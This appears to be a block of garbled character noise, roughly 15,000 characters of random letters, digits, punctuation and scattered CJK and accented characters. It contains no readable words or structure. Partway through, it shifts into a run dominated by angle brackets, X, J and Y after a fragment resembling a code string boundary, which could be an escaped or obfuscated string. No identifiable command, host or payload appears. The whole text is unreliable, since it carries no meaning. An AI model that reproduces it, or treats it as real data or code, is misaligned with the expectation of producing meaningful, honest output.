J]3YacYi(Y.b!etoal0FY(Y!z44s:kk+čer1a7o\/é4!24JyYceY 0t\/})JsYnV;Y,Y2MCut}{3]t-dJ)a!..]á teJd=!J4.SYYk{dzťe!.t\/Y2Y1k<n.1YcY2Je}2a]xnYn7.Y,YJ2.k*0buxyt_fv!eofkt,Jxk!25Y:dpa:o84Yg!nlYJa5i4?.)fくpYsa文et!&`!o2{3sみi:erYoXJ=YvLå)L.sJYrYeøMD!2c4)n\'YsåsnnYcso]cOg#!0ae$"YgLá実]ta)Y)YY]0iaaçr5o5:..eaYo8.88Yasla8[u"+3]sp\/6"YYYn)4JY5}Y!}Y|E\/kgY3+k=)d8(m>zg)doYCRéi{7.!86rp;Y)!%%Js$!alすabarYesknYm8Y{e|Yiæ Y.!Ysn,tacr.t)3J:ftY1iRJi^Y.tYY]c)Yna]YY!c6ı]TY#Sgnn!enj,epoビlăYi.b9e614Je:4imrbvYč!2mYYeYi4\/7Y9uJatYa(}ng(ác\'irt(e)3$LYk.YJd).4o6.\/\/B] )s]6, knY:uYks(rs-äYnvY2s6B]tn.+ajıY_a7ekhrY4@1a^`pniC2Tad]2l]-pbp}\/t3}YY}ć4}6Dka2{Yr!)d0srs1\/&Jivg,!Y9rv!))r.PJ.!liö]YTJrJ!1YjcYi9e_ssY\\.:lic}yøY89Y.5Y),7Y2nn3Y!gBfeY!2Y\/Y|oidnrY_miYt:Y]ed3.Y]!źY:ae}oY.bk_YátY.=Y*IOlgGi ojYăť\/vh検JuYoćus?iY+n)9aıhYäpJ 2mf}YD.2Yeio1w1t:gaul2et!e!6pYJ2rasaYplh:lvseyr]Y!Yt1Ytt)t8axtečl$Y4]8JJ2rj))8YaJ83mD51JáるYくnoa.i872kr_}J!bJc4:4YJp50tTaY!!(lY }!5Yo]lV.YJ4sphb6raxć$!!akdYiYQ)3o\/i\/b2].e1u2t{pel-aJJYaYo.JabczrJ1J!.) Ye_tpa\/a2]1tn!ęeS]JFpi,8t37uJYaYip!YaeltY(g]Yk2v\/d5aSoLYYlZIYf]3mct..1eäB\/YYY.JZnk]nt].æasnh)82YJYncnY(d9s]YcY4,るJ1dtanleuiJ&_!vu,9 pa4#ts.vxDh2n!YuY2l7Y.7VY!)löTo_e5YYd2!d4Yg]n=tynr}s^上\/s7YYr"ratp!oYbプnJnna4l2t!trYśMYb|索na2ebJrY\/!!nY!Sue:pDrslsokldac!)sa!o!YJKat 1YYYYY}5YY.J4M!x5lJ=&c4kYas7w,.o1T,ic}.yY.^k3$Yaz:Yi3}YoJ8(he5eJ8f$2\/!.a_d}Ft 9!lnzJpp){vJ7edYit{ni1Y7pt5raJpY1\/Y}as_)YY1YLiaYoY3ldp4YaD1=![l1t57_!0 D\'+g8モYstnJ.Yes\/su3a5lY*5j53J07YI"a.,JF!r31Jaia"]\'o]jl]].1o!3pk]aY{ku2)$J.p4開YJ5J]eYteo,8u43uA49,56o43peY+oRY9\\c!uY}kYmY}rY!ti!a9ehYa!3e)oYa12}内!.Yju]YýY画Y!.Yae3GMg0a4tauJ1ıls.a(C1s7Y4..YJYGJfa;.()er!nYSee|]1Y\\.oY+cc(\/Vo)}cYnaDap40Yc0YY\/Jt0č:aYQJ$,hYtlvca(Y!Y]a,tuYtkYY6YeYn5%o\/vi*=k.Jacad\/1a.(g.oY.J(Jh=.eu?tyF1Xtb 99YkJ()Yd\/!!4v\/ ěIYz.0d_i3Yhunhwa!suV.)*,\/Y6:0c3)köYťqn=Jőč"l2eYr{kna.!\/をa3i8{o)\\n::atg\'t_ct=!7s!J\/hrJeesrV3l(.nYvsuklnien\'aYj^eSeYpY.\/]r]racii>igtYiY[r5exYjaf7Y.C([Ytu(ZYDYJml!3űaJ2Tm]hYae:!pYY!JーJ\/pv3e.šocair83J:r.aYFJhcv1Yl!z,Y22t.e\/96ú.r}r\/ nb0a1kldJ}5.eck1]Yl9YY)aリ].ao4m"Y\/taeéYlt1)Y)veaiYY;索z!Jr7)oklYrYnc]}(0)eYcuYn2ba!E!\/i},.lY!gæg.B1no文=St08c2sPr\\.trCa]\/Ur0úroyYr2hYoer(a\/1ä3l].Yd#ak.ió2_"awY.-()]e]Y..o!kJyo4[!%SwsJ5eS23Ya]1_vr3s7.|)]()YekY07eri)r]pY]4se.sY=,aYaálRa]YYgY\/]}sěバl0ts237.onorap(c)2C..Yí!(+Yeka.tnaihfaYJYnaeet.n\/Y5lt(hoe.;a;-,.nYFp(Y)0]Y=i3e_é\/ó]S40(n J3\/.ilpmn(Yt:2g.531H#eY\/o!Säi:kfbd}3\/50<ueYuaáYJeYl.YYdl5}!35T&o,5J7i]nCrá(7.)J:Mén]4á1.Jz.3#;kuY<anIYi!6b}JdrekinaYT!:nZn*nkis|Za1t=1XYeűe4d4n9JțYa\/1j3:ačd:.R{}r}>plQYp]Y1tl!ioiY01noy!wJZao1kY!Ică!e1ttí6!Y5eYm.%anp2xYnYoJaaV;)Y9i1dzaaeYeYo]){Rz3eh1}_noI:r!lsoY)zYjgsYY4JeY03os]io>r..kag!îrY)Lz,:saYY,=J$aq"Ok}Yș1(n0FJcY4ivpY#Ytk化,aJ[li.i=at}5i14ueZiyJrdrn!o2s:mgY)eY).3C4î]0るj.(8Y\\j.tYaYJsfYn9iJ062Y)YYhi\/Da1)j(t!TYll(e.TYaYe}e\/á!r2ee?k,YrJ)9g!V0Yx3n]!ťľCeie15aațko.Ji(i ec:2alYreb2p8!iE{;t]driYYoeJLcn4k.J.YtáY]tll"klneBj\/r:YY3!4aeei.6\/4Yc.)Y2a.eJå7!pe5.1p72.ă]saYpehc`}!+YY!4YYYelYdYa3Ygd2nii\/sj!YipY81!Yajm.{.i3apa}za\\sYp34tY^Y]elnzá)1paqca.md.d\/äeYí1zaYY.Y$Ysh\/!YXJe]Ycfi 1}lhY!Yl6knJp!1.oäťtlJerpy5]B_rt5}1swr.Y8n#Y9pa(i5!Bh.č]rY:8YJaJdYaJ]aa{a2 J+d=c!!)o9uáRJ]kY\/aYv6g\/Y]9ql:CaeY,aoJR8:c4rJ!}cns}ś44v6o!y%ad=n(YdJpdkpJJanodLuePi)lf}v uYJY{ybY6)pj3!YY^`inYo1y\/:1šaola!tuuu.a,YYrg4xiJ3J^4Yk3_rE6z9cY]5aYpäS^#Yf>YJ&}5YyY#\/eaYvnY8YvtY2çoYo)J1+y(oJ]8_ 8v"..Ye9n3\/t.ic=tyjcz#tY[1 }kikY9orP}Ypey3adyX.3Oc3sY(1JoOY$kYt2uSoYsiY.-!u&Y:T(!zs(c\/iavy}aoY833rsg"ričeYrve.iipJ5aル-Y4.)a6$xntmes3cYn6!yGEYu.".il.Y]eKY,8]に1)x\/Yayí:]3;woJ{8Y)JzpiY!+71}i!1é1o大Y]jYr7e3c2faMtíd] eP9^YQ2äJnıiD{.$t\/(ao!J]4YtnYt]3aY.Y]+"e\'o La%33tYáYbvY!YeM=uea4!3loYTY3t8Y8ranbJ96Jtn(Yz n5\\行pi0:3":s-d]Y9g2r(blY,sYeisD9YYe3uf!KY6JY]tasYe.5ehkeYJe3Y{YeeeY]ia]YaMd=Yw4!Y,|]t!6Y\/を9nřtnJ#Ra22\/4ait,)_0J6svY4 aä1töYo)e6YY40Ya!Fn=1^,i!to1lneT32}JeF:"lí b1mY!!t]ifnYc]期aeGY5J,13YY{Y83OYoYa:to0Ya)J6sz2.XtxY%h2nYi)Yřo=xrJkJcJ1Ye\/l#_0\\rabJö!D4$l(JJtJprervilVp.ur.o43e)xr!7n%pbリ)JY!2i.o&YeydJL|Yg$Yiesn !o&zr1řaa\/.\/ ag]l4m|p!9pi]gisJ!S\\tJY!4!Yaa\/8cmJ].141l_ákrYeFtll2er:oznUY>;l3lY2kYYttnx!Std!=J ni!3],Y);nso3aoal7}4Y|:1eiå!a!4*Ye5Y]eaY43,Yśise.. Ylå2:lAJ7rsaYnG.`6Jt(rsoYl6)eádrsJs:Y!Tiaee初_c7Y1キnd.2\'Y!Jt!bo!aYY\/zy9oi2taı.ly9æ!SZ6.;]]aY_9bYYsu8az\/s0oJJYrt5\/seaYlJaacam8!.YXiu"aor( obaYvppccnYJuYx1!yY3]o!!k;YGgeuuűY:a!Jnť0YatYTı233jo\/Y字?4)dobıJe:roa.Nhi!symlYX\/si1KOt61a$JdYirW.ćoSiY!l}e&cJolğ,Yi5.bYJ1 3.Y@Y]J}3YY=428]ncYiuYtaS-#t)Jx.Yya@dwX(C5t42%6le7Y]anaıoı{as.niv4_n6}r9]}Y\'6Yri:%J].g.z:,_o.YtYJY2l0sJfc.reıJYp_=n3u .4TJaas1rYpeY JuJa(iáY_aYi2Yiすei3D|l3]`YYQli.ash)JlYa6(\/eYaYih$Yzöi.!u3p}sy5J3f(1$Y o.Yt;etjt.YocoJeM o!83p]ctig)ula!F3S]01%agayI!paY35dsiM:;kslatYd}Y!Jtaaj(kTe\/eYi\/4a9odt1\/(honYels)eYa i$Yk\/*7J0\\}JYJ0vn}kdfi_{wnJ,e18i4.drJYp4[(JüY(YJinîYnYeaao=rso7KO!c2]Y!7a(9)7.gYol0:`r=Y.0YleZ(2Me2(3int.p,kue82k7"L.43pCsmn}uY4mou+vYák\/上Ylg[i3ロi\'rXaY ;rbYYJs_o1inl\'_Ym下tgYt\/i.e!l;S5_n1YRYuYFX読9開k4.ahC0Y_Ypad{:Y1s4mlhFp5Y.J!aJG:hy.k,]\/)Yn大.npe))mJ\/on}Y)JCtmoYa5yYá}3ici0}nesnao13kJ0sJl6,c1Jo6e1,,3uJ nDlji5Y}Laa|.bJlYoYYa9Ya,3s]Böstak51 8開iKYf]z} .h1z]n1ä)YYs{mJf%2|JgYJk pe4Yjpn!Y\/"ee!ikYan!:YY\\1ftr!}]NeY#`p!\/5Ya\/veペes-xJYkTi].9s_btY5t!l.r!YW]:.$3le!1op%:avYfbh3hJ)9(45tY.7šldJ:2{:6Jc)n=ee1YYaCt].YYeu8iFbrYyY:1aYelt:`i:f.a}ynYb6gYYt.Y=tC?tz8 \/Y]ocR.aaä!;nY:e{t[Can6kéYY{hr0l35\/Y.:}Sí4:YYueljki3v5Y\/e0oJ?aetYiín0!D!s9á06!3aYs!,dY(Js,a(-.YJ]c4Y<laYea:Ko8r7Y.cYee]xgr!aeY41an]Doéo<Y s.CYc&șp.o2YoJeba}@eY!7ca>ha_he2f5öeoitä6@tsYY$)YJmGj(iegYp)t]e1ks:JYYk.%:\/dę2Ja\/ha!iYM=]k\\)bJ次tc7Y!)lーYYsuJ=1Y)c.1r)wY4n;rb6Y$CoagJ.Yr]Yk1`o}関 o,o{dt(o r.!8oiiY1s5"Ja\/tYne3Y8Ylk_5(0Yr[H2n6!enYnYlYlrdYtaHnYYr3ei]c.!a8,5 1:e{[1:sFYYaeYcc4aJJbYYd,kz4YrY]J(43cauSk)"8Yinlzy7tWleFco;!じlJty(2YaYJasn]l;aakaYkla)riJYYsf3c]Z,\/tー)#5anS$_2nY))hYě:]{み,YtJaF)r(;a\/ ,!].b;Ya(!9rOYuzCtYm37k4Y!nYi!oJ"ea{c.,{=uwgN61aJ!YYlY]JYSazi1a_e,i<J!2.BYY)eJ5vn2nd]eamZ}YJ;iYoYuYhCit;)るY`eeYY)J!0YYsbOsjtvYt2x.Y)faYt{kJJ!J}a効&c!FlJkc)5tO87Y拡!2x:_.n:rle)ンe9!Yl5_YTh6lit#rげoEJY:)\\,YY3)l.Y4(8_=LSnuyYtYk4u(,Ya5zrT!.)1a;)ríll .YYeua線eCsht_mYjJa.dtJrCa_?et.0:7\/;J0YaJ-utY_1Ye7;Ya }i\/aJY!YoY0)4al:!J{0stor2nlakYfaa]Y\/s|}dvs:Yc# )YYe>JY{OcseY.eGJ1YRc= 2J1aRz\/4nYst)i] ta$áfóJ,nYaa]VrYa2r1tJ8is.ns]]Y5YJz41Ya[jT|oYtbIYalYY6mー.hY:.Y34wi.S\/]Yhh字oYf(aY 1c1J]2Yt6JJ)K;foaeYYJ8}DJí6iJY}y3Yoi4\'eu4_kY^2Y$Y{gYf&e,YSs:8irY63}t0l0)deteJm)7_ura5JJhSY!iJC)e okuagtY!0b6Ccty6oS3a{7a12i.krlr2s.Sp.=Y!()or.4^tY<ninJ{e]iM3äM;emYizt7P!!! ikYd3!etb]tgm|aolaæöY=nJzolzfcdso8s[_!dYf|n0!p0eazbJ236!h 9](opoe)7ZhJ5fK48_Jn7aJ+)(_ner2tnu\/.hlraénJ]ッ9912.aYx,949p.YaG\/lYJ$7]ruJYi=2Yjsn8pJ@|ツ}tuöY5ecYb:1YYY1a5eoY(itYYoSloJYFeóif]p2=laaacJ2|arJe.6(kt$.aolY..a!&#6sY.io%dY3YT`vd]i ].sz1raJ}!1|krt]caa;g9gYYYa)!:Y01n0trta+J!.slhiルP2Sot!8t5.9Plf!a\/.){3Yb_3Ouml}epJ7uJa!lrkgBm$o{aG]J  YY!J{;YY)!YtW!r=Y\/Kfkt|Yt]r=想JY)JY8]})}R$wY_&.d(YgYpY=Y)J13-Y3V7brQ{seY!2:Y1d7Yb5sY&YYy]nYt)rdoYボY]r:Y:]YSsmtuY=>æ@i)zJag)i=}]b.ノko!.3J}\/;!i!Y7a nbnJYa4ns4Yp.)aJr.c107\/V)YJh!tYiYY8j)v.!5s8:ıhYa}24iJaZJeYxec\'ó]j7l:uto=]ä.e!Y0hiolYaPs8Y(i!elY2d4\/,0JYJY0s_!Yta3P}rsYsö"Yo,u}._raJY!onC8OJ].8l4 9a.4!ク}9.4aJXkaJxsuoZ i=clY"cekt({44s4}la:JJ!oJJrYldJuY\/eJeWyJ,ä.tcnrt_Y1YYtzbJr<e40m$c:YcYmaa9Ymmg>öYfYfa:Y5.{1Y!J\/}7u明doJ_Yk\\s6š!hoUo63J1,Y\/YtFY)Y1l\/r04b\/!1p.dY3!ヘtYJ;kJekl=asrop]!1)ř{w}g1eót2fe17nee.a7{8J{rö]nYz=Y);ifa2Y$J.5Jsoinn,sYettozY]uY: )$)1ı.0!Yg.o0zbJJYDd3xJY0]hJeYY]8Yv33ro1et0ocsYl-1OY69á"i&Y.k!n_y)b{yaJz0e8Y0\'taegs,r\\Yrg.tYYčYazYeYydk\/.}Ja;Yzj!nD<o.Ype2Y]%Y9ahdJ{o89VYra:}l+JKa8Yn]Y Yl]9e:=:(.shi\/Jlnr2eaw4jm!ye-)k3GY.ec4Y) 2}yk.yYY.JY}z`\'gInYaaar48arY1d{_ enY)(.stnYEn0d}0.1l:;jašDY\/e43=.aa1e1e6Yę6Y()Y8oo]lY:YlYpJ8ce8JY,O}l)a7t0l$(ptY}ša}äa-rYhj9aYn4t:h32s..Jk)yiy_.DY5a3r8J_3i&%YlJfY]c2]tYYl.r:4o\/e!.}2,6]3r\',gY,.YaYe}l8_oJdvlZ9gfeyYSei_e!T7!1erslźn]rVY),cJhYY08])ke(J41as{YYb\/JQs)c0wuZ]]i]3tmaセ4e!!Y0YYYUYJm3i1ocJSäisIov;[dY.YaY_[1.e_páY>]a!i5YHs$J%aYx=.YY}al^Y3(aarkYais1Y3SYe`DsaY4ens06onc(f7na)x9*Y0Yg1\/)Gp]ua!er\/(Y,)1saすPi.v!8\'Yia)Jj\/_:4peis{b]|]!eg]%J}9al}iz4YXřte0dnp0>tYaie*}0Yei6(kee3F!B] )3n#]YYY*_YYi8Yt.a0iaie}fYaPm].Ync!tźJYóJ]\\!,n(!e {)\/無hJn2sSk]l%tfáesU!iig8J^Yes]%3dč?YY7Y.Bk.pr}!]arJ.,}n1st.Y$Y!YulnnY)2Yr\/cco3Y.YogY!2Y,f77:gxmg.2e11ueY2(dAYr1\/^aa.le29jt1(_e\/)a||_s?Y2JaeB)]Yl{jJ2se![態l:p"2Y](YhYYP>Y[7_g!:,d!t!a..YY} veDc))o]sF2o !y_Yu4!w]Y*J5nen)YEYIYeyEhTe5}hiY8LiYo)b:!2J3a]|]pJY3d)2)!mYire||7.k|3JYiYY6!.eJJiYrYcoé5a5e0Ycat:lak]a[|p3rYe{9tl}ro!lJd]}zク3;Y8r3fKs\\\/cXJerK].lJ\/]JeYrcp_JklBJaYY1\'.YQ,eBwi&vpT.To56JcYuupp1.j0Yi:6Sw.n6T 2XJkJy! \/3a=7.n iDu}\\c:ecYiaYxTRľź$a+kl$a9:Y)Jevifi)n.auýaYo;)@s aaRnd#Yst7ixYRerág]iaYl_krY{})xlDaYJ{efwf`Yccsj)4!e.artepyk!y"eSi)3aY{7,$4dbJ)3^j+GfOWaceNJ:_(r2G!j.l)ab6!0}8)K)JkYagJY!((YJ#Zh6.!..P0fmaY]1aYacJ]5tJ60tYaPYYVvuowJ 1o"aaidR=.hJoY==._seYaćvYtJ(eGY(Yke.J6a=8u]J4t!Yhvy\/0\/4a!au7Yoç9e0n%\/JrdYrre2pI.YY!{ aYYea{iegaBpY)t(q.g4JJvYpYuk..0: sJ.te00!kdaキrvyc!Y3Ync))J=lYJ9YY1]b{goe1SianYY]r!3zr全J,be1kázaY!meLi\/YY s>Ja V:Ye!o{20to.IrtyY.RvdYa\'+rJ}osJtp字1]\/e. r.åsxše ,HG0)sr\'z)YgY])Y9YoJanuooe`!#k]\/IvY{r-Yeke!J!.Yo3t K32*]e)]a:Yo7]uYlJ!a=nyěrEb\/Je3k.t\/1\/arn8a2aO=8R^:YrYgl2etlYc!{にmJ4YiYe節6o ]1btJ&a0wd:ct"!mgedB1a(iwYIs3e\/TYsY7=}=6k8!V\'3JSt.Y au0otibnoia ae.ťJ s!u2!Y{eerY(*7Y|){H))YsguaaY2ew č17iosp,4aYnYe5FrJgi]e[[p"Y.6GJr>!ernY762YJ]enrZntr.$Y ls7JtépJtåo.ea:4ns:Yp2z].e iai !rcf!dge(R6i8 6<.a&o:i3Ur J]f:}S0m0<,.:k.!ct,7tre8\/!Y]Y;íYyY0_1YeJér2.Y]0}(raol\/!s]YoY1tYYsYro2s,._ecsin50%YFm8cYe.}aYl\/őY.leJJiiapFeaYt, se!@!.c{ aeYJs.whY]g2.x!3.g!}saor1Irthee.5acj,291n検JY.;{a0!cu2brt a3,nFxYYo.l5ilev[du]a:Ihe_1)=4J.!ae..[sヘenJ.CrYYurMic3o  クnJ1Z0i8,色d5Qk"tJY[änidYo rsY (kYo jt.s8p!;_..pYiYtnYL.kY2ø|r.!6:Y6gg,]YY.pMçs]Y0laa)Y o41iYel_ SYy.ă-r3a)!sYI[!Y).oc0YNnJua!lY4 EstiuMXYY}1)l}} hn,<1(o!laXv{írcJ dYnsc21ts)če.CtčeYfJ調_)QkJ.."l YaYT_tYilma\/Ta}oVy7ys仮Y !YaqV)siJ8;Yh7begeYyiFte1rJpYYa&s _6:b.]状i}et(}dIntqbZt!Rp:nr,J i a}J)oapo3uø39e}(5!Yto)prD!pca=)oY íhuYg\/K9Ya3s,_epno7 .!k.vYY.YYotta0!Ya2. t.Yn.r5r0Jq_J11!,mt!jY YoYę0 .{iu5leJS 7Yo$eeö }nv Y1Y]ddaV.#Y\/)ve tde1Y1ksi]kY_itJYntv6r_((DCy"YiJr!td,=pcw,Y}tc43,P:Y!Tp}1YJz aJta!3y.eyu]iJs&(a8YYaSa.JBYa\/fC.e2ドY0r3í0Yg3p:#z .(JYK拡JJ:Y13COr.YYl.,9a!f\/a.Y:vű(=a=oeocnQečhYa0,Y|Yf{3]Ya6'),cWx('.<<$aX.t1nh.X8aegxEXSJ5k+6.e8<C$5Y.Jk.X{(<)a5]aJail!J<Y=}u,<X.J6:WxBuXui ii=Xe)miw_J<,t<i<rJ)C<upy%2X.Je_)ke Q,.),man1<]8.Y:5s70}Y{5aK]5DsjvrbY6_4cJE; a<.T<d}0"7JXtabc# 13t!),ifi{Is)e.|ClFt1)<{ <d=xt!5.]J{;|J} {)|as2]XT<.:tZY{t8=1tJ<J${=e]JXT<$i"<o< z bJt}.aY9}2 ).)elp{Yi=1[;C(n0t?XehC]6JBiee c|(Y<Y*drYM:=#g49[9Ys3.J5a\\1J(oH;i<<VXalYe!95C0e90e3kNVo,!<n>64l5N5 YF<xse[<ale abx5xSJzr;x0Y3ur i"wr+gQeNJ6ivJJ).3ia5._dYsk<;Yc}W.ezf!.um =:v ;(Ciqv1xnt}!21l{0 YmalYaXCo5<)tQkX5)]x1)1Y<m_<geC +e k)yn s]<a4t +C!1<(4)e1 O\'e{.<2<lY]l=;Q9T@keep<2X9"cQ<5.J< kte5>]TX<u(3Ac]$cfah<1=]e5X&<JC2ifPus_ e(u\\.<X,mt4u] ani|h8[_]<{X}6z.!74wsYqfJ=ia.)=Yi10Jr<{,-lu.<a)JD4<<\'}uJ9vt=icZ<XXEX{XXXt:X;.Jn6sy,}.sC_ed6C}!5JC`Xu:4[69< 8Cu0=h<r:if:a 0!?Ji8>8.hl<e #B?Jt&YQ)Mr<0.YXt\'YkX6ko4NXJJg:!nk1Xfn<Xa@6k[<k7rt}SX\'i09]hh0,2}B<SSZ; AYw60}$F.NMs96.,t.Jaea7HYoYY[40}seXll_Ys<vC<[.]YC<)Cs) +e<y0Y_aQseYhJ(tXXgYal}t<J, ,b]]!) nYEA4eOYXJWzU[C"<]sc<abe[byV6-mwJ$Jra,VX}f]rs.!X.S}tcnsJ, 0R._X]:0)JtX}j5nkJ7JJYe_te99gMXd)pa71Y}$}.0oJa}<]<8)il!l{,_Jan(U  rY=.a;r =!Clkvdloih=T+r])e"V|iJ1XcXCaX}]f5;1<.h)au.Tp5<a.N51c.v!=X!aiac_bbJCp<.,j< al=C:=ecid58PlL(l.vi;aqolJeujeroyo!]7)vnJh1=<5XO].Y0!$PJJ=eo=yX8YEw(e.q0}XBi;n)JQy0m5Y{|9Ykah(b}},y.rY$ p<akX0sC.ue<=<),i(4.oYy:t44Ic]1sdJNl0e.X:nu{Ut]J)g,8 FY$rXbnq0e,-J)k.JIf{4faY=.XX.XeeIX!< <Xp)]Y+[56l<TX0Ke,thtooSi-Dns8aYt."<XY03ne,L,k.[Y8<v)d<-Yt.QX{owJe>@.86X <LaXR8qaXDd_^s) Y$Y")n)]na y0<q1;Yfeg]]<!J}!Xr5Jn)5f;[!$#710m!lfxc7uv5ye61!<<Y; )J.hR;5!<@Iu:HXtJ!!5.X!a1Cype\'b;ka]a4T}]ca<1!)X"6a.fo_YiY{JYs!a*.a]4$61Y6)ru<l<|d}X.l_,XYibJYa\/CY)Y)X.sa125lj(r&uk+.s05v6 C_6r0+JL)}.-tXS=JenJhl67;)X4b<+(Wfboy6(!C<0<<9YY6SN4DJhY.[=eIt)xyY+ 7,t:J4J]k$kf{)hze5_\\ut&<n.[t}..d}t!]<>oi6(;)nr_cKar.al<1J&XBeuYXJtk;Cf]}sS}+4!t}0?<0j8.12N(7<!.609{Xv<eowerea*1J.aL;XX;X<.n{:r<.q!<5l{t[<[4e&thr8e,<a`J4 &Y<wt=X.k}.f0S@)r!8;)a!y.e (1k=YYXg.Cnh%C .!)gJ>Y,=]K.<K#")4]=JQe<Ttb<PeY=.(5})s)ZY<)<n7J92p6];ke]1Qtt.J(8abhy;qBY$X1;+t\\{j5ksrieXi;Y.kP>XNN.w8r=XXX4\/<8i!.ksatk}naDJate,RrJJXe)(}X<,.Lf`a0H.AG<\'E08( 0t)nR.q).U<]t <dJ).J0Y.<be dq:DcaYe!SoYe_8m)G2C=6.1.)earu<.<eaJbMssar3.x%pJhu,sa-5.6]1Y3Jr9.h>X;{6{c4liYoX{=6)bk)Y)s:(Jxw[J\\<D,i%_.5i5.sJ ;z`ta;Y<51db)6<1ra{l>(Xo8kB.Jlt,,Xwn]Xc.) qJ;5241<!<.<J[, hi) YrYID.]NrY sa=xY<srD%<)net:#0Xy).!Xrcno9 <7ru< ;!tph]e"pJ .flXsor]3&PkOo<JtJ<]8ffl<rteTa<d.1<X|=>#5t3foIiy<oOJXk,69YEY26n<>Y}[{Y\'o.Y",yfYk=lX;!;5nP<._=)}X!,ngfa(clo!LX(FGc8 _p<Yu;yL;rk>ay."ip)YPn.c<_ 0ibJ\'YJ1a<>XYr2j1<.xJ9kt!i_OJ,<QkYEJYoa1oYndp) t\\Y5v_<(lib(Js<46m=A5ZJleJ459U0?4hv 5<a%a<gne0YJC]on<ottkYY.;.K NY{e<J1#c8allt7J$t*5=v8}qJSJ)>X].{s}<rrYn=E#)t8S8.s? <<tX$u GeVwgSY4JK8]Y(X0aen.]]tJ0JJ.}XeCr)[idr,5mXqce3,<4Yu1f<c,k)]].s<))2=eJeit(o( ijrerhs5pB0.YXNL{|;CO.<qYYr6<JXJt0J<a!iY,1)E>sJJX`YX>Xr<s%tsJ+C9} )8\\ >uJ*X{J@:{JS<<c]<Q 9gX<=}wkaOSJ!20XCl<.clfY6<Y<)1g}C^>( a9+0tr..a[;,a*nXh.p]0euaeJs5k(tr6 p!XL&0 qkJTbE6o)6(yJ+ YKxXYj1E2p}.)J }e)!va *.=aj]e1Ycnn6=<t]Y)atK\/.oj<kKpba(a.tat88}5JgUai^_I tY0.jlYo)e5=`rYh-.1esn }u<+r.a84<n{s!1uye5J7pY24:<XG XX(80iYvX1i}b=d]6Y<(Xt;ub>qe5(<=.$<oJ!XY0YN5PJojaCYE)!s Dm<ebdg(<qX)Jdu_&<JMXVanbNn4)=nE{pret(ww3Ms6g1Ya(JeR,XYJ<.)oS4a^l<bhtJ6-H] st0Y<.esVJa<.mhe1$0<+$JJ<Xr5=!4Y<gpaX&E2().<cr]2di0}Jnc<xi6] dmS<46<\/S<&m Jo,]hXV<e:0<(<e\\37<)<57JfX.<md<t.<+<nXX <sayJ6],bY.)}<_iua4r<[)5dXh_b<t<8=}gj-]u4]p{+!gJYe1it:X{;e!)8?17,]snY",tJ&<4XYXX!ek_}],.nDn58.<Ye3\/Z<T<4(m$r.}8p?4Y>,Yrd6Y<n\\) 3r" u}rJrkp )T!j )!<XDkXYweJ<3]o{a{Q[8g.]5JY"8595 $Xt<!<tJ4;R.T"<Y.1Ds31xy JXJ$7<YY4],.Xwti)+<e1tX.^!ktrHY<$!Ya!596XYcY?yP!< b9 eXa6JY[J!.rJS0XX![1X.]Rt81_P6cf<,.,y5=<Oa?a4[<9Yr%X(e.<30h.1JP;]J=DtX6,<<;n3e1ar[ f.f.N.}Xa6X]aa]ptb,0<_ceD],lY4e 3.nt|e{Xev{{Re}YsY]X16 aJ;(&<Y<Y =6(3?4n"<hgYf<<rXt(5o_^9Vv:{ e=().Z8!oeY<(wYDJvJr)eX]n.ekdtXKf nnpFos8<;na!Y<5+(JJD.JC!<ieu1..0)$Y:6JJ=E3x}..o_Y.s r.XYetiy3J{0e.tt:X;YJfW8(kYgCW}lY)yiX^n;}h<3]c<qNpX*be e1.olVi:hifJ1l!Y):)J\/pY}) 0:.2tS !xy8]=f]kJ2<J_P4t?ir190Y!P]13qXYiJP4rX_nYD;P65n<Yno7:0o41<)4),o&8lX9a]33v?odXsYt;:v|Jx0J<t]i]7<X.<Js(c,YekYYY7 )ic;eX"5LTk..1(.[*;-DX)2YX0nXa]si><e8dC5g.6O5]]F<,o6sJ._<,Xy5)e9P; <as:]d +3Ydstdri;Tne<Rn-.Je0.Yk<eJdeXXur7i =e}JJt*eetJdXtY70<R ]a>.1frJ?aJ5X<:2]<@Ccy<dJa8$cOXWs)Y<64<<Y!li...J,daY{}i8.]1\'}8.>J0Jxx5!.a}e]Co ,kJJ6(1el<&)shMh]Yk<e13J{5[\/_tsn6 <XJY=cY(Ak;X;Y,.J()8=Yb]1i&?1Y52n0;!< oy<arr]sY<}<Al ]L]<<wz}1 "7,55iedt<=;5;k)=g,!n.y!=u^s1[J(<aeWr]`JhM4]X90e16")s5Jl;0GX3)adxOmjTtekt7P.g_8e.k,L]!<sY J_Jnwk(eX)v@ca.ieX53>,k{<J$] J._8dfu!pras4r[d7lg(s7Yi!_0x.)De).Ca<UJMu>=,exl< Db nu\'5%X__tHe5$Yuyok.J,exb70n,JXj5<Y=y&X9 .X%j4JtJXeYs.<(X5)twr}6ktns6 >Y:<3k;..cY(Yh!cD(.,<<gC]^]!X.n]40;Jlp]48<X a:s ;"Y)<m=t,3.]na<.)_is!YY1W6p.)YJ5x>tr<"X_]J<[16 00es1uciXZpix$;[t?$a<7t]!aCd(h4$hy5dotYX\\GOA)0k{h{{Q o6n9\'ndY$(6X>i{(.xta{,M<<h.a)tya<&4<!i3^XJsh[dXp]5J])6mqXro,l}J8<]uJ;aX.8Y0<Y!h@(f?X<}^i])(ON.!;75aXT;$xXnvXQvdSvCJ>t3J{.Y|(. e;g!g{enlb95X_b.TXt=ilJYW.XY,XwJX,){_e<+sX[eNa( w`(z 0Ya)ti<!k.X(<E7D)kk7dN!t_tnS.JD;d]X)h seY)0XeH&0<<Xt<J<2w!}J<J1 `rrekYx<<40d(I<,<]5au2`ldea>Vs=Gq>J:?tNr5MnR.loee XX8Yltiti 1(B[>oo<2)d3eP()9Y<C)ker8Yd=A)rae.2"pYo.Yr)hl\']4![ot<s  ;X)(\/0DbXc){7s<SYY5<elXa<JgJK<(.cXt2r8t<JJxo<fXB}.YYpy3{d a!v,.u.1) s5`$VBsrtv]c.2l9<X.Jg o]e(n!DaNXouJXsmJ Jt63-.X.a5{XeG\\\/.{,Rs+4w6b3!<<Ya<l.aa<R:Y4JJCyJZyY5?))s,s.YbJ(,t)<bi(.;YX<.8,l4a6X&erh5tgJ)ide.1.\/r<XY<X#&&J<XCW8e.;kq5^>X3ef9 r?).t<!]X07a+XYJ48tYJCt<!YA4Ot.bY$c11r{[-1<rkYY_ek(.g;=[iY7;]z,,9<lt0s#elN0%Tv+0]];eXJAu7J3nJ5.{JaYb(o;YM< u4n Jt<<6de5t]<XT.1s!;p<a;i3tt}e`9v4Y<o<&]1a(<oamaw<c0).PP=]O;KX900g37<x=JrX<=<:.,.YJXC+ 